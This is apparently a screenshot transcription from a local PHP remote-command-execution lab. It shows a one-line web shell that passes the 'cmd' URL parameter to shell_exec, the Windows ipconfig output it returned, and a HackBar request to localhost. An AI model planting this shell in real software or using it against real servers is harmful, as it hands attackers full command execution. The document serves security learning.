 php > ...
<?php
highlight_file(__FILE__);
$rce = $_GET['cmd'];
echo shell_exec($rce);
Gmail YouTube 地图 Facebook 素材 网络安全 New chat Telegram Web »
<?php
highlight_file(__FILE__);
$rce = $_GET['cmd'];
echo shell_exec($rce);
Windows IP 配置 以太网适配器 以太网 5: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . .
. . . . : 无线局域网适配器 本地连接* 1: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . .
. : 无线局域网适配器 本地连接* 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 WLAN: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . . . . . . . . . . :
240e:43d:b0c:13ce:3379:c414:b717:d6ea 临时 IPv6 地址. . . . . . . . . . :
240e:43d:b0c:13ce:e842:d306:4009:a27 本地链接 IPv6 地址. . . . . . . . : fe80::4eb4:1892:ac5:b481%4 IPv4
地址 . . . . . . . . . . . . : 192.168.243.177 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . :
fe80::48a3:f0ff:fe05:d421%4 192.168.243.152 以太网适配器 以太网 4: 媒体状态 . . . . . . . . . . . . : 媒体已断开
连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 VMware Network Adapter VMnet1: 连接特定的 DNS 后
缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::ab7a:12e6:4681:ea2f%24 IPv4 地址 . . . . . . . . . . . . :
192.168.13.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware
Network Adapter VMnet8: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
fe80::4234:58d2:6548:bc6b%8 IPv4 地址 . . . . . . . . . . . . : 192.168.150.1 子网掩码 . . . . . . . . . . . . :
255.255.255.0 默认网关. . . . . . . . . . . . . :
控制台 网络 源代码 元素 性能 内存 应用 HackBar Lighthouse » 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://localhost/rce/t1.php?cmd=ipconfig
Split URL
Execute
Post data Referer User Agent Cookies Clear All